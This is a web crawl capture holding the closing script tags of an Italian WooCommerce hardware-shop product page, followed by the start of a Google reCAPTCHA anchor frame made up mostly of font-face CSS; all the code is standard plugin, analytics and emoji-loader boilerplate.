<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.4" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.4" id="ion.range-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_86136af3d08124c3788cfaed90102b3f","fragment_name":"wc_fragments_86136af3d08124c3788cfaed90102b3f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":21353,"name":"PROLUNGA 236 1/4 100 | USAG (1PZ)","categories":[{"name":"Chiavi e Bussole"},{"name":"UTENSILI"}],"prices":{"price":976,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"21353"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.4" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.4" id="woof-slideout-init-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ferramentabossi.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ferramentabossi.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4144471c99d848c5947b5b8b66e25b9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&co=aHR0cHM6Ly9mZXJyYW1lbnRhYm9zc2kuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tnqv6qxdcmh
body_size: 48664
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uTFDHW_71T02O0Y-w2tBhQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
